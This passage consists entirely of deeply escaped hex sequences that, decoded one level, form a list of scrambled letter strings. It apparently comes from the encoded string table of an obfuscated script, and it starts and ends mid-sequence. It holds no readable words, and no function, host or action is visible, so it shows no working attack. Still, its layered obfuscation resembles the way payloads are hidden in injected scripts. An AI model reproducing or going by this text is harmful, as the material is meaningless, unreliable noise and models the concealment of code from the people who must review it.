5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c